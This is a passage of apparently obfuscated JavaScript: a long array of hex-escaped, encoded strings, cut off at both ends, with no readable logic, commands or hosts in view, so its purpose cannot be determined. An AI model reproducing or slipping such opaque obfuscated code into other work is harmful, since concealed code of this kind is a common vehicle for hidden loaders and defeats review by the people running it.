61\x41\x3d\x3d','\x77\x6f\x31\x35\x77\x6f\x33\x43\x74\x4d\x4f\x34\x77\x71\x4c\x44\x71\x48\x62\x44\x71\x78\x7a\x44\x70\x41\x3d\x3d','\x4a\x38\x4f\x50\x4d\x41\x2f\x43\x74\x73\x4b\x45\x61\x38\x4b\x55','\x77\x71\x4e\x63\x77\x72\x67\x3d','\x44\x43\x48\x44\x6c\x51\x58\x43\x70\x4d\x4f\x43\x77\x6f\x6a\x44\x71\x73\x4b\x49\x77\x36\x73\x3d','\x77\x35\x46\x70\x77\x37\x51\x33\x56\x6e\x7a\x44\x69\x4d\x4b\x4b\x61\x51\x3d\x3d','\x77\x34\x50\x43\x67\x4d\x4b\x66\x42\x51\x3d\x3d','\x77\x34\x50\x43\x68\x4d\x4b\x4f\x48\x58\x4c\x44\x76\x41\x3d\x3d','\x77\x71\x37\x43\x73\x68\x5a\x68','\x63\x38\x4b\x77\x58\x63\x4b\x77\x77\x71\x74\x67','\x50\x4d\x4b\x61\x77\x37\x39\x39\x55\x43\x37\x43\x69\x41\x3d\x3d','\x77\x6f\x74\x44\x77\x70\x33\x44\x73\x47\x30\x31','\x42\x63\x4f\x44\x4e\x77\x3d\x3d','\x55\x32\x76\x44\x71\x51\x3d\x3d','\x77\x34\x6e\x43\x72\x53\x6f\x3d','\x77\x72\x62\x43\x73\x67\x74\x79\x4f\x63\x4f\x62','\x65\x73\x4b\x51\x77\x70\x6b\x3d','\x77\x34\x45\x6f\x46\x77\x3d\x3d','\x77\x37\x72\x43\x71\x56\x46\x48\x4c\x56\x2f\x44\x73\x79\x41\x31\x43\x69\x62\x44\x74\x45\x64\x76\x77\x34\x2f\x43\x70\x41\x3d\x3d','\x77\x6f\x6c\x36\x77\x71\x76\x43\x70\x38\x4f\x6a\x77\x71\x58\x44\x6d\x58\x51\x3d','\x64\x6c\x4c\x44\x72\x41\x3d\x3d','\x64\x73\x4b\x4e\x64\x56\x58\x43\x68\x38\x4b\x59\x4c\x38\x4f\x56\x77\x72\x58\x44\x69\x6e\x34\x4a\x4e\x6a\x46\x71\x77\x37\x77\x57\x64\x56\x42\x49\x77\x72\x44\x43\x69\x7a\x74\x67\x77\x35\x6c\x75\x63\x46\x63\x58\x4f\x63\x4b\x33\x77\x35\x67\x6f\x77\x72\x58\x43\x6b\x4d\x4f\x77\x47\x33\x42\x6a\x77\x72\x73\x3d','\x41\x73\x4f\x36\x77\x71\x7a\x43\x74\x41\x3d\x3d','\x77\x37\x44\x43\x6f\x73\x4f\x54\x77\x70\x62\x44\x71\x73\x4b\x4e\x77\x70\x54\x44\x6a\x4d\x4b\x4e','\x77\x35\x4c\x43\x6e\x63\x4b\x46\x41\x6d\x50\x44\x75\x77\x3d\x3d','\x46\x63\x4f\x58\x56\x73\x4f\x42\x62\x73\x4b\x73\x59\x7a\x6e\x44\x6b\x6d\x30\x31\x77\x36\x49\x58\x77\x37\x52\x6c\x77\x36\x34\x3d','\x77\x70\x46\x48\x77\x70\x2f\x44\x6f\x6e\x77\x3d','\x53\x38\x4b\x43\x56\x43\x4e\x71\x4c\x77\x3d\x3d','\x77\x34\x70\x37\x77\x36\x63\x73\x63\x48\x72\x44\x6d\x63\x4b\x4c\x62\x38\x4f\x64\x45\x6a\x6e\x44\x67\x63\x4f\x5a\x48\x51\x4c\x43\x76\x67\x3d\x3d','\x4f\x43\x4c\x43\x70\x63\x4f\x75\x43\x51\x3d\x3d','\x77\x37\x2f\x43\x73\x38\x4f\x56\x77\x72\x48\x44\x72\x4d\x4b\x42\x77\x6f\x55\x3d','\x49\x43\x4c\x43\x76\x38\x4f\x79\x43\x77\x30\x4c\x77\x6f\x7a\x44\x75\x48\x66\x43\x6c\x38\x4b\x43\x51\x38\x4b\x2b\x49\x56\x68\x74\x77\x35\x6f\x53\x64\x31\x31\x2b\x77\x34\x48\x43\x75\x43\x33\x44\x71\x4d\x4f\x63','\x62\x38\x4f\x33\x77\x37\x50\x44\x74\x33\x30\x3d','\x61\x4d\x4f\x4a\x77\x6f\x41\x3d','\x77\x70\x64\x4b\x77\x6f\x62\x44\x73\x48\x41\x7a\x77\x37\x6f\x3d','\x49\x77\x59\x41\x77\x34\x35\x53\x56\x38\x4b\x69\x62\x38\x4f\x33\x5a\x38\x4f\x2b\x54\x6a\x41\x73\x77\x71\x73\x69\x77\x35\x4d\x57','\x77\x71\x44\x43\x73\x54\x30\x2f\x53\x67\x3d\x3d','\x62\x30\x7a\x43\x76\x57\x4c\x44\x6f\x63\x4b\x6a\x43\x6b\x41\x3d','\x4e\x73\x4b\x65\x77\x37\x70\x2f\x51\x79\x44\x43\x6a\x4d\x4f\x70\x4a\x46\x39\x48\x77\x70\x35\x4c\x77\x72\x6b\x72\x77\x36\x6a\x43\x71\x6c\x76\x44\x73\x67\x3d\x3d','\x61\x55\x48\x43\x73\x47\x50\x44\x6f\x67\x3d\x3d','\x77\x6f\x62\x44\x6e\x79\x50\x44\x68\x73\x4b\x4f\x42\x67\x6e\x44\x6e\x4d\x4b\x77','\x77\x72\x68\x45\x77\x71\x6e\x43\x6c\x4d\x4b\x33\x45\x73\x4f\x74\x46\x41\x3d\x3d','\x61\x77\x44\x44\x76\x4d\x4f\x5a\x77\x72\x44\x44\x68\x77\x52\x43\x4d\x38\x4b\x6a\x77\x72\x33\x44\x6c\x32\x2f\x44\x6c\x67\x72\x43\x71\x38\x4b\x75','\x77\x36\x56\x35\x77\x36\x55\x73\x59\x58\x37\x44\x74\x63\x4b\x72\x66\x38\x4b\x5a\x46\x69\x72\x44\x68\x51\x3d\x3d','\x77\x34\x63\x53\x62\x57\x67\x53\x4e\x51\x3d\x3d','\x77\x70\x55\x50\x43\x67\x45\x59\x4a\x55\x77\x64\x64\x77\x3d\x3d','\x44\x54\x7a\x44\x69\x68\x2f\x43\x73\x38\x4f\x55','\x48\x73\x4f\x4b\x4e\x67\x33\x43\x72\x4d\x4b\x5a\x61\x38\x4b\x58','\x77\x6f\x63\x53\x41\x52\x6b\x46\x49\x67\x3d\x3d','\x77\x70\x4c\x44\x6d\x79\x33\x44\x6a\x73\x4b\x73\x42\x78\x37\x44\x6c\x38\x4b\x32\x77\x36\x50\x44\x72\x51\x3d\x3d','\x57\x32\x62\x44\x72\x44\x6c\x4e\x49\x41\x3d\x3d','\x77\x37\x4d\x6a\x42\x7a\x38\x36\x4d\x67\x3d\x3d','\x77\x37\x58\x43\x6a\x79\x73\x4f\x48\x45\x6f\x3d','\x52\x4d\x4b\x47\x56\x43\x4e\x67\x4a\x51\x3d\x3d','\x65\x38\x4b\x6e\x56\x73\x4b\x71\x77\x72\x4e\x32','\x54\x32\x31\x51\x77\x71\x4e\x7a','\x77\x36\x78\x4c\x55\x33\x66\x44\x68\x54\x67\x3d','\x4b\x4d\x4f\x4e\x41\x67\x3d\x3d','\x77\x37\x4e\x73\x77\x70\x72\x43\x6a\x38\x4f\x58\x77\x37\x38\x3d','\x77\x70\x52\x48\x77\x70\x58\x44\x74\x6d\x73\x30','\x54\x69\x50\x44\x73\x4d\x4b\x4d\x77\x70\x52\x78','\x4c\x42\x41\x54\x77\x35\x52\x61\x57\x38\x4b\x2f\x64\x63\x4f\x6f','\x4b\x42\x38\x66\x77\x35\x52\x42\x52\x51\x3d\x3d','\x47\x44\x48\x44\x68\x51\x72\x43\x72\x73\x4f\x4a\x77\x70\x6a\x44\x74\x73\x4b\x4f\x77\x36\x66\x43\x73\x77\x51\x3d','\x77\x37\x30\x2b\x77\x71\x34\x41\x77\x6f\x2f\x43\x70\x51\x3d\x3d','\x77\x72\x74\x61\x77\x35\x70\x57\x77\x72\x55\x55\x77\x35\x2f\x44\x6f\x79\x63\x68\x77\x71\x77\x3d','\x77\x35\x6e\x44\x69\x38\x4b\x32\x47\x63\x4b\x38\x77\x37\x4c\x44\x75\x73\x4f\x30\x42\x73\x4f\x50\x77\x72\x5a\x76\x77\x71\x6b\x3d','\x66\x68\x54\x44\x6f\x4d\x4f\x4e\x77\x71\x33\x44\x6d\x67\x3d\x3d','\x77\x70\x6c\x36\x77\x70\x58\x43\x6b\x73\x4f\x6b\x77\x72\x6a\x44\x6d\x48\x37\x44\x73\x68\x7a\x43\x73\x45\x35\x4f\x52\x38\x4f\x6b\x64\x4d\x4f\x50\x77\x6f\x72\x44\x6d\x52\x58\x44\x69\x4d\x4f\x44\x59\x41\x3d\x3d','\x64\x54\x6e\x43\x6f\x46\x44\x43\x6b\x63\x4b\x51','\x77\x71\x6a\x43\x72\x4d\x4f\x51\x77\x70\x50\x43\x6b\x63\x4f\x38\x77\x6f\x62\x43\x6e\x48\x64\x54\x77\x37\x50\x44\x74\x30\x58\x43\x69\x45\x37\x44\x6a\x6d\x4d\x47\x57\x56\x64\x55\x45\x41\x3d\x3d','\x65\x30\x2f\x43\x76\x32\x50\x44\x71\x73\x4b\x70\x46\x6c\x6c\x62\x56\x7a\x50\x44\x6f\x73\x4b\x55\x47\x38\x4b\x44\x47\x73\x4f\x47\x61\x52\x78\x36\x77\x36\x6e\x43\x73\x46\x37\x44\x6b\x52\x55\x42\x45\x79\x49\x70\x77\x71\x6b\x3d','\x4a\x4d\x4f\x43\x4e\x78\x2f\x43\x74\x73\x4b\x65','\x52\x44\x50\x44\x76\x73\x4f\x62\x77\x72\x76\x44\x6a\x53\x6c\x4f\x50\x63\x4b\x79\x77\x71\x72\x44\x70\x6d\x6a\x44\x6e\x42\x66\x43\x72\x4d\x4b\x74\x77\x34\x39\x6d\x77\x72\x50\x43\x6f\x41\x3d\x3d','\x77\x35\x6e\x44\x69\x38\x4b\x34\x4c\x63\x4b\x6b\x77\x36\x50\x44\x75\x38\x4f\x74\x53\x63\x4b\x66\x77\x72\x78\x6b\x77\x71\x51\x62\x61\x43\x64\x59\x4b\x57\x37\x44\x69\x78\x59\x57\x77\x37\x55\x48\x77\x36\x62\x44\x6d\x54\x44\x43\x72\x38\x4b\x69\x48\x6e\x45\x64\x77\x37\x67\x65\x54\x73\x4b\x68\x77\x34\x45\x3d','\x4b\x73\x4b\x71\x63\x6c\x67\x77\x77\x36\x67\x4e\x77\x70\x35\x38\x77\x6f\x33\x44\x68\x73\x4f\x71\x57\x30\x5a\x74\x77\x37\x72\x44\x6d\x48\x54\x44\x71\x7a\x4e\x7a\x77\x35\x44\x44\x6d\x38\x4b\x45\x51\x38\x4f\x46\x55\x38\x4b\x77','\x53\x4d\x4b\x30\x51\x52\x33\x44\x6d\x63\x4b\x53\x77\x37\x54\x43\x67\x63\x4f\x2b\x77\x36\x67\x49\x77\x37\x66\x44\x71\x38\x4f\x58\x77\x37\x49\x3d','\x77\x35\x4a\x2f\x77\x36\x4d\x32\x66\x6e\x54\x44\x67\x77\x3d\x3d','\x77\x70\x62\x44\x6c\x69\x37\x44\x67\x4d\x4b\x64\x41\x31\x48\x44\x69\x38\x4b\x6e\x77\x37\x33\x44\x74\x63\x4f\x70\x77\x6f\x35\x4a','\x65\x6c\x6a\x43\x74\x57\x58\x44\x73\x38\x4b\x2f','\x63\x38\x4f\x48\x77\x6f\x74\x6a\x77\x71\x73\x35\x4f\x77\x3d\x3d','\x57\x58\x4c\x44\x71\x69\x68\x59\x50\x38\x4b\x44\x77\x71\x62\x43\x70\x4d\x4f\x35\x49\x4d\x4b\x4b\x57\x46\x45\x3d','\x77\x37\x55\x7a\x48\x43\x4d\x6a\x4a\x41\x3d\x3d','\x59\x44\x50\x43\x70\x6b\x44\x43\x67\x4d\x4b\x51\x77\x6f\x51\x3d','\x77\x72\x4e\x67\x77\x35\x5a\x2b\x77\x71\x45\x50\x77\x34\x37\x44\x6f\x79\x51\x2f\x77\x72\x41\x3d','\x77\x6f\x39\x77\x77\x6f\x6e\x43\x70\x73\x4f\x34\x77\x72\x37\x44\x6b\x6a\x76\x43\x74\x41\x37\x43\x71\x67\x59\x4a','\x77\x71\x4c\x43\x73\x6c\x6c\x61\x4e\x30\x4d\x3d','\x77\x36\x2f\x44\x67\x63\x4b\x63','\x4e\x32\x68\x43\x77\x72\x62\x44\x67\x73\x4b\x41\x77\x37\x78\x36\x77\x37\x56\x4b\x77\x35\x72\x43\x6d\x30\x66\x43\x71\x46\x2f\x43\x75\x4d\x4f\x44\x77\x6f\x77\x3d','\x77\x72\x35\x4a\x77\x71\x54\x43\x6c\x63\x4b\x30','\x77\x71\x46\x44\x77\x72\x49\x3d','\x53\x63\x4b\x41\x77\x70\x34\x32\x51\x31\x64\x71\x46\x38\x4f\x51\x77\x6f\x49\x48\x77\x72\x50\x44\x71\x38\x4f\x6c\x77\x72\x33\x44\x6f\x38\x4b\x47','\x77\x37\x31\x63\x61\x58\x44\x44\x67\x79\x4a\x48\x77\x6f\x73\x3d','\x64\x38\x4f\x33\x77\x36\x6e\x44\x71\x33\x39\x6a\x42\x32\x4c\x44\x6d\x30\x77\x42\x65\x73\x4b\x59\x77\x35\x35\x77\x77\x71\x4d\x59\x77\x71\x34\x3d','\x65\x73\x4f\x6d\x77\x36\x72\x44\x67\x58\x52\x6a\x41\x48\x34\x3d','\x4c\x38\x4f\x62\x4b\x41\x58\x43\x70\x63\x4b\x4d\x63\x4d\x4b\x56\x77\x72\x48\x43\x74\x31\x30\x51\x4d\x68\x67\x77','\x77\x71\x38\x55\x77\x6f\x49\x71\x53\x77\x3d\x3d','\x55\x4d\x4b\x49\x77\x6f\x59\x37\x53\x30\x45\x77\x44\x4d\x4f\x4e\x77\x37\x38\x51\x77\x71\x37\x44\x72\x4d\x4f\x6c\x77\x72\x2f\x43\x71\x4d\x4f\x62\x51\x69\x64\x47','\x51\x54\x4d\x74\x53\x63\x4b\x76\x77\x36\x42\x6d\x77\x72\x50\x43\x70\x47\x55\x3d','\x77\x71\x34\x47\x77\x70\x63\x7a\x57\x53\x6e\x43\x6b\x58\x50\x44\x73\x77\x4a\x71\x51\x73\x4b\x72\x77\x6f\x42\x65\x61\x30\x6f\x4b\x77\x34\x2f\x44\x6e\x79\x74\x54\x5a\x41\x3d\x3d','\x77\x36\x42\x31\x77\x70\x2f\x43\x69\x63\x4f\x47','\x77\x70\x76\x43\x6e\x73\x4f\x62\x77\x70\x6a\x43\x67\x63\x4f\x7a\x77\x6f\x6a\x43\x6a\x41\x3d\x3d','\x77\x37\x4c\x44\x68\x73\x4b\x78\x50\x63\x4b\x71\x77\x37\x4c\x43\x75\x38\x4f\x79\x41\x73\x4f\x43\x77\x71\x77\x6f\x77\x72\x41\x74\x5a\x7a\x42\x54\x4e\x43\x48\x43\x69\x52\x73\x41\x77\x36\x34\x55\x77\x37\x33\x44\x67\x51\x3d\x3d','\x61\x4d\x4b\x2b\x55\x38\x4b\x73\x77\x71\x49\x3d','\x4b\x63\x4f\x49\x48\x63\x4f\x56\x64\x4d\x4b\x77\x56\x51\x3d\x3d','\x77\x37\x76\x43\x6b\x6a\x73\x4f','\x77\x34\x44\x43\x71\x6a\x35\x4f\x4f\x4d\x4b\x58\x56\x51\x3d\x3d','\x77\x6f\x68\x67\x77\x35\x70\x59\x77\x71\x59\x55','\x55\x73\x4b\x72\x54\x73\x4f\x42\x54\x73\x4b\x73\x53\x51\x4a\x78\x77\x36\x59\x70\x77\x71\x6c\x6f\x49\x45\x78\x67\x77\x72\x48\x44\x70\x38\x4f\x72\x49\x77\x3d\x3d','\x55\x38\x4b\x6a\x54\x4d\x4f\x51\x52\x41\x3d\x3d','\x56\x38\x4b\x43\x77\x6f\x6f\x3d','\x64\x42\x6e\x44\x76\x63\x4f\x62\x77\x71\x76\x44\x76\x6a\x4a\x44\x50\x38\x4b\x2f','\x77\x72\x63\x4f\x77\x6f\x38\x2b\x55\x54\x2f\x44\x69\x33\x50\x44\x74\x46\x68\x6a\x55\x63\x4b\x4e\x77\x6f\x4a\x43\x62\x55\x55\x62\x77\x34\x2f\x44\x6e\x7a\x77\x3d','\x77\x35\x51\x4c\x61\x47\x34\x44','\x4e\x38\x4b\x4b\x77\x37\x68\x7a\x56\x67\x6e\x43\x6e\x63\x4f\x76\x4d\x52\x6c\x45','\x65\x63\x4b\x67\x65\x46\x38\x41\x77\x37\x35\x51\x77\x71\x31\x7a\x77\x6f\x6e\x44\x72\x63\x4f\x48\x65\x6c\x5a\x33\x77\x37\x48\x44\x6a\x57\x44\x44\x71\x69\x74\x33\x77\x34\x6e\x44\x75\x4d\x4b\x48\x56\x4d\x4f\x47\x52\x38\x4b\x62','\x57\x38\x4b\x52\x77\x70\x6b\x68\x57\x46\x4d\x3d','\x77\x71\x62\x44\x6e\x79\x50\x44\x70\x63\x4b\x77\x50\x52\x72\x44\x6c\x38\x4b\x6d\x77\x36\x6e\x44\x73\x73\x4f\x70\x77\x70\x4a\x4c\x54\x4d\x4f\x4c\x77\x72\x64\x39\x77\x72\x35\x4e\x77\x6f\x45\x3d','\x4c\x38\x4b\x57\x77\x36\x4a\x79\x53\x7a\x62\x44\x6c\x73\x4f\x6c\x4f\x52\x39\x44\x77\x6f\x39\x62\x77\x71\x67\x36\x77\x37\x58\x43\x73\x30\x7a\x43\x72\x73\x4b\x6d\x77\x36\x4c\x43\x6b\x63\x4b\x70\x77\x36\x4e\x69\x48\x38\x4f\x68\x77\x72\x58\x44\x72\x51\x3d\x3d','\x77\x35\x66\x44\x74\x67\x76\x44\x6e\x78\x4d\x3d','\x77\x34\x64\x31\x77\x37\x38\x32\x59\x32\x6e\x44\x6d\x4d\x4b\x48\x61\x63\x4b\x63\x41\x51\x3d\x3d','\x77\x70\x4e\x4a\x77\x71\x44\x44\x6f\x32\x73\x30\x77\x36\x64\x6d','\x4b\x73\x4f\x36\x77\x71\x72\x43\x74\x73\x4b\x62\x47\x78\x77\x63\x77\x34\x5a\x41\x77\x72\x6f\x50\x54\x52\x54\x44\x6d\x73\x4f\x62\x4f\x63\x4b\x58\x77\x6f\x64\x66\x41\x38\x4f\x4f\x77\x71\x6a\x44\x6d\x63\x4b\x57\x77\x37\x54\x43\x76\x63\x4f\x70\x77\x70\x6e\x44\x73\x41\x68\x49\x50\x63\x4b\x64\x59\x38\x4f\x47\x48\x48\x50\x44\x6b\x54\x7a\x44\x67\x63\x4f\x61\x5a\x32\x59\x61\x64\x4d\x4b\x66\x42\x73\x4f\x55\x77\x36\x2f\x44\x72\x44\x77\x32\x59\x6a\x37\x44\x67\x4d\x4b\x6e\x4b\x42\x7a\x44\x6f\x56\x4c\x43\x6e\x44\x6c\x55\x77\x70\x30\x63\x77\x70\x66\x43\x71\x38\x4f\x68\x53\x63\x4b\x76\x77\x34\x7a\x43\x75\x38\x4b\x70\x51\x4d\x4f\x48\x4f\x38\x4b\x76\x77\x72\x42\x44\x4f\x73\x4f\x70\x77\x35\x33\x43\x6e\x41\x3d\x3d','\x54\x73\x4b\x6e\x51\x67\x76\x44\x6d\x51\x3d\x3d','\x77\x36\x4e\x36\x77\x70\x66\x43\x6d\x63\x4f\x46\x77\x36\x56\x42\x61\x4d\x4f\x79','\x77\x72\x35\x4e\x77\x72\x72\x43\x6b\x38\x4b\x34\x45\x73\x4f\x78\x43\x67\x3d\x3d','\x77\x71\x54\x44\x6e\x56\x54\x43\x67\x63\x4f\x7a\x77\x71\x5a\x66\x77\x35\x63\x3d','\x52\x54\x54\x44\x76\x63\x4b\x61','\x4b\x38\x4b\x6f\x77\x70\x74\x71\x52\x63\x4b\x61\x54\x4d\x4f\x35\x77\x35\x56\x5a\x77\x37\x4c\x43\x6c\x43\x6b\x32\x62\x44\x77\x63\x77\x35\x55\x58\x77\x72\x51\x67','\x77\x34\x48\x43\x68\x4d\x4b\x41\x42\x48\x49\x3d','\x77\x71\x78\x48\x77\x71\x76\x43\x6c\x63\x4b\x38\x47\x4d\x4f\x78\x44\x63\x4b\x6f\x5a\x44\x77\x31','\x77\x72\x50\x43\x70\x6a\x41\x6d\x41\x63\x4b\x76\x77\x34\x66\x44\x73\x43\x50\x44\x69\x4d\x4f\x4a\x77\x37\x4a\x36\x77\x36\x6a\x43\x70\x55\x6e\x44\x74\x69\x45\x49\x58\x63\x4b\x45\x77\x70\x73\x3d','\x77\x70\x51\x4c\x42\x42\x38\x55','\x4a\x47\x74\x2b\x77\x71\x44\x44\x6b\x63\x4b\x46\x77\x34\x5a\x31','\x77\x34\x70\x37\x77\x36\x63\x73\x63\x48\x72\x44\x6d\x63\x4b\x4c\x62\x38\x4f\x64\x45\x43\x62\x44\x6e\x38\x4f\x35\x47\x51\x7a\x43\x72\x32\x51\x68\x77\x34\x4e\x62\x4f\x4d\x4f\x66\x77\x70\x51\x3d','\x77\x72\x58\x43\x76\x7a\x38\x6b\x53\x73\x4b\x34\x77\x35\x7a\x44\x69\x6a\x6a\x44\x6c\x41\x3d\x3d','\x63\x38\x4f\x57\x77\x6f\x34\x3d','\x66\x63\x4f\x7a\x77\x36\x6e\x44\x71\x33\x74\x6e\x4a\x33\x54\x44\x6d\x51\x63\x3d','\x57\x4d\x4b\x63\x77\x70\x34\x78\x57\x45\x6b\x72\x44\x51\x3d\x3d','\x77\x35\x45\x4a\x64\x6e\x34\x44\x4b\x4d\x4b\x35\x58\x73\x4f\x6c\x77\x34\x4d\x43\x53\x41\x3d\x3d','\x48\x73\x4f\x30\x77\x71\x6e\x43\x72\x38\x4b\x62','\x48\x38\x4f\x38\x77\x71\x48\x43\x72\x73\x4b\x57','\x55\x33\x35\x48\x77\x72\x52\x33\x55\x32\x42\x6a\x55\x38\x4f\x70\x4f\x38\x4b\x46\x77\x72\x55\x3d','\x77\x36\x62\x43\x6c\x69\x34\x49\x44\x51\x3d\x3d','\x77\x37\x67\x75\x48\x44\x63\x2f\x49\x77\x3d\x3d','\x58\x63\x4b\x70\x54\x77\x37\x44\x6c\x51\x3d\x3d','\x77\x35\x6a\x44\x6e\x4d\x4b\x79\x4b\x38\x4b\x39\x77\x37\x55\x3d','\x4b\x79\x7a\x43\x71\x4d\x4f\x72\x42\x54\x4d\x70\x77\x6f\x62\x44\x75\x44\x44\x43\x67\x63\x4b\x58\x59\x73\x4b\x78\x49\x55\x55\x3d','\x77\x37\x4e\x37\x77\x70\x4c\x43\x6a\x4d\x4f\x4b\x77\x35\x4e\x4b\x64\x63\x4f\x69\x4b\x48\x44\x44\x73\x44\x44\x43\x67\x73\x4f\x66','\x61\x38\x4b\x78\x66\x30\x67\x62\x77\x37\x6f\x3d','\x65\x38\x4b\x77\x61\x4d\x4b\x38\x77\x71\x56\x48\x45\x56\x4a\x6a\x45\x79\x41\x74\x45\x79\x6c\x72\x42\x48\x6a\x44\x6c\x6d\x78\x4e\x64\x63\x4f\x59','\x77\x35\x6e\x43\x74\x6a\x31\x49\x4d\x73\x4b\x53\x4f\x68\x30\x77\x62\x6d\x2f\x43\x67\x73\x4f\x4d\x56\x56\x70\x76\x77\x70\x7a\x44\x6b\x47\x67\x3d','\x77\x6f\x67\x75\x77\x71\x55\x65\x65\x77\x62\x43\x75\x6c\x2f\x44\x6a\x57\x31\x56\x63\x41\x3d\x3d','\x62\x38\x4f\x44\x77\x6f\x78\x2f\x77\x71\x55\x71\x4b\x6b\x6c\x53\x42\x73\x4b\x58\x55\x6d\x2f\x43\x73\x55\x62\x43\x69\x4d\x4b\x65\x56\x51\x66\x44\x71\x38\x4f\x45\x65\x38\x4b\x6a\x56\x38\x4b\x77\x77\x6f\x76\x44\x6b\x73\x4b\x76\x53\x51\x3d\x3d','\x44\x63\x4f\x58\x54\x4d\x4f\x64\x62\x41\x3d\x3d','\x63\x38\x4b\x32\x55\x73\x4b\x38\x77\x70\x4e\x38\x45\x31\x68\x6e','\x63\x4d\x4b\x2b\x53\x63\x4b\x77\x77\x71\x42\x6b\x46\x31\x4a\x6d\x54\x6a\x55\x7a\x49\x69\x64\x78\x47\x6d\x72\x43\x6a\x47\x4e\x41\x66\x73\x4f\x4e\x63\x38\x4f\x30\x77\x37\x59\x6a\x64\x67\x3d\x3d','\x4e\x38\x4f\x62\x4d\x68\x6e\x43\x70\x77\x3d\x3d','\x51\x38\x4b\x66\x55\x51\x3d\x3d','\x4b\x4d\x4b\x54\x77\x37\x6c\x78\x54\x53\x2f\x43\x69\x77\x3d\x3d','\x77\x36\x38\x76\x77\x71\x6b\x58\x77\x70\x54\x43\x6f\x53\x4c\x43\x72\x55\x7a\x44\x6c\x6b\x64\x57\x58\x31\x5a\x31\x77\x72\x4e\x36','\x77\x34\x6e\x43\x73\x7a\x78\x4f\x50\x4d\x4b\x4a\x51\x44\x30\x51\x57\x51\x3d\x3d','\x77\x37\x59\x6e\x77\x72\x45\x61\x77\x70\x7a\x43\x74\x33\x6a\x43\x70\x56\x4c\x43\x6c\x31\x42\x45\x56\x6e\x42\x63\x77\x72\x31\x73\x63\x47\x58\x43\x6e\x4d\x4f\x4c\x50\x4d\x4b\x6f\x49\x73\x4b\x59\x53\x38\x4b\x76\x77\x34\x2f\x43\x73\x51\x78\x68\x57\x73\x4f\x37\x48\x6d\x44\x43\x75\x51\x73\x6b\x50\x77\x3d\x3d','\x55\x4d\x4b\x78\x52\x63\x4f\x58\x59\x4d\x4b\x38\x41\x67\x4e\x77\x77\x35\x59\x74\x77\x71\x39\x65','\x58\x4d\x4b\x62\x77\x70\x45\x38\x53\x46\x4d\x3d','\x77\x36\x74\x42\x57\x32\x72\x44\x6c\x51\x3d\x3d','\x55\x38\x4b\x47\x54\x43\x35\x69\x50\x46\x55\x70\x77\x36\x6e\x43\x72\x73\x4f\x4e\x77\x37\x37\x44\x68\x6d\x2f\x43\x67\x51\x4c\x43\x74\x52\x6a\x43\x74\x54\x42\x41\x4f\x33\x76\x43\x67\x38\x4b\x4e\x77\x36\x76\x43\x6d\x4d\x4b\x36\x50\x31\x31\x38\x77\x35\x31\x6a\x43\x6b\x74\x67\x77\x72\x33\x44\x6a\x7a\x63\x3d','\x58\x54\x72\x44\x74\x63\x4b\x4b\x77\x6f\x55\x3d','\x77\x35\x76\x43\x72\x44\x5a\x65\x48\x4d\x4b\x43\x63\x54\x73\x4e\x62\x6b\x72\x43\x73\x38\x4f\x6a','\x77\x71\x58\x43\x75\x46\x46\x48\x4a\x30\x4d\x3d','\x59\x38\x4f\x51\x77\x70\x74\x34\x77\x71\x59\x3d','\x77\x34\x77\x4c\x63\x6e\x49\x42\x4a\x38\x4f\x6a\x52\x73\x4f\x2b\x77\x6f\x6b\x44\x55\x38\x4f\x63\x77\x35\x4a\x50\x77\x72\x72\x44\x6a\x73\x4f\x75\x46\x73\x4f\x4c\x77\x71\x68\x7a\x41\x63\x4b\x63\x77\x6f\x7a\x44\x68\x54\x2f\x44\x70\x52\x44\x43\x70\x7a\x39\x47\x54\x63\x4b\x53\x77\x34\x6f\x51\x52\x63\x4f\x71\x77\x71\x45\x3d','\x77\x71\x66\x44\x69\x30\x50\x43\x67\x4d\x4f\x62\x77\x71\x35\x55\x77\x34\x6f\x33\x77\x71\x58\x43\x68\x68\x72\x44\x6c\x51\x3d\x3d','\x59\x38\x4f\x51\x77\x70\x74\x34\x77\x71\x59\x34','\x57\x73\x4b\x30\x54\x78\x44\x44\x6d\x41\x3d\x3d','\x77\x35\x50\x44\x68\x63\x4b\x74\x4d\x63\x4b\x75\x77\x36\x66\x44\x6f\x63\x4f\x32\x46\x63\x4b\x56\x77\x71\x39\x73\x77\x72\x49\x6a\x59\x44\x70\x50\x47\x43\x2f\x44\x71\x68\x34\x47\x77\x37\x49\x63\x77\x37\x72\x44\x68\x6a\x44\x43\x73\x38\x4f\x30\x4f\x45\x38\x32\x77\x37\x42\x64\x65\x4d\x4b\x4a\x77\x35\x6a\x44\x6e\x73\x4f\x37\x48\x43\x6e\x43\x69\x4d\x4f\x37\x77\x70\x62\x43\x6e\x38\x4b\x6c','\x77\x37\x76\x43\x75\x38\x4f\x4d\x77\x6f\x7a\x44\x75\x63\x4b\x66','\x54\x63\x4b\x4c\x54\x79\x42\x73\x4d\x31\x49\x3d','\x77\x36\x7a\x44\x76\x67\x54\x44\x6d\x42\x6b\x54\x77\x71\x50\x44\x68\x32\x59\x4b\x77\x37\x68\x46\x46\x4d\x4b\x58\x77\x37\x4c\x44\x75\x73\x4b\x6c\x49\x38\x4b\x35\x77\x34\x38\x56\x77\x37\x6c\x67\x77\x34\x62\x44\x75\x51\x3d\x3d','\x77\x35\x6e\x43\x68\x4d\x4b\x61\x47\x48\x44\x44\x71\x57\x58\x44\x71\x63\x4f\x75\x45\x73\x4b\x41\x77\x37\x7a\x43\x76\x54\x7a\x43\x76\x41\x3d\x3d','\x59\x38\x4f\x51\x77\x70\x74\x67\x77\x71\x63\x3d','\x77\x37\x44\x43\x6f\x73\x4f\x54\x77\x70\x62\x44\x71\x73\x4b\x4e\x77\x70\x54\x44\x6a\x4d\x4b\x4e\x77\x6f\x6a\x44\x75\x6a\x49\x6d\x77\x70\x48\x44\x6a\x51\x38\x78\x50\x78\x2f\x44\x72\x57\x6e\x43\x72\x73\x4b\x6d\x57\x6b\x35\x6c\x43\x73\x4b\x55\x48\x73\x4f\x77','\x77\x6f\x48\x43\x6e\x73\x4f\x5a\x77\x6f\x72\x43\x6b\x51\x3d\x3d','\x61\x38\x4b\x73\x57\x73\x4b\x72\x77\x6f\x5a\x69\x42\x6c\x4e\x67\x4a\x43\x51\x72\x4e\x67\x3d\x3d','\x53\x4d\x4b\x74\x51\x73\x4f\x4d\x54\x63\x4b\x2b','\x77\x71\x5a\x4a\x77\x72\x37\x43\x69\x63\x4b\x32\x48\x4d\x4f\x72\x46\x73\x4b\x58\x4a\x53\x30\x6a\x77\x36\x6f\x4f\x51\x38\x4b\x44\x77\x34\x44\x44\x72\x45\x7a\x43\x6a\x58\x66\x44\x6d\x78\x5a\x77\x77\x72\x72\x44\x72\x6b\x52\x63\x43\x4d\x4f\x35\x49\x77\x55\x3d','\x77\x37\x78\x41\x58\x33\